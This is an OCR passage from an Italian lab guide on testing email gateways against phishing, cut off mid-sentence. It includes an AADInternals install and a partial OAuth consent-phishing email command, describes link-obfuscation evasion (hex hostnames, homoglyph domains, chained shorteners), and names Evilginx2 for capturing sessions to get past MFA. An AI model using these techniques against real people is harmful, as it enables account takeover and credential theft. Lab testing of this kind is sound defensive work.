
Install-Module AADInternals -Scope CurrentUser
Send-AADIntOAuthConsentPhishingEmail -Recipient
target@dominio.lab -ClientId
-RedirectUri
Per testare la robustezza del gateway email contro i link
offuscati, è utile preparare payload che sfruttino le tecniche di
evasione reali: URL con encoding esadecimale dell'hostname,
domini IDN con caratteri omografi e URL shortener a catena.
Lo strumento
Evilginx2
(open source) consente di creare
proxy reverse trasparenti che intercettano le sessioni
autenticate, simulando un attacco man-in-the-middle post-
click particolarmente efficace contro portali protetti da MFA.
Una catena d'attacco tipica da laboratorio segue questa
sequenza:
Registrazione di un dominio typosquatted che imita il